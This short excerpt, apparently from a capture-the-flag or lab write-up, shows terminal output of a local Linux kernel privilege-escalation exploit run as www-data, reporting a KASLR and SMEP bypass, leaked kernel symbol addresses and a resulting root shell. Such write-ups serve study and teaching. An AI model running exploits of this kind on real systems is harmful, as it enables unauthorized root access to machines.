 www-data@skynet:/tmp$ ./priv
./priv
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff8be00000
[.] commit_creds:        ffffffff8bea5d20
[.] prepare_kernel_cred: ffffffff8bea6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8be17c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp#